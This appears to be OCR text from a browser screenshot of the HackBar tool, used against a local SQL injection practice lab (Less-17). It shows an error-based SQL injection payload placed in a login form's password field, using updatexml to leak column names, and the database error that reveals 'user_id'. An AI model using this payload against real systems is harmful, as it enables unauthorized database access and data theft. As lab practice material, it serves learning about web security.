 XPATH syntax error: '~user_id~'
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI S
URL
http://127.0.0.1/sql/Less-17/
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
uname=admin&passwd=' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit 0,1),0x7e),1) #&submit=Submit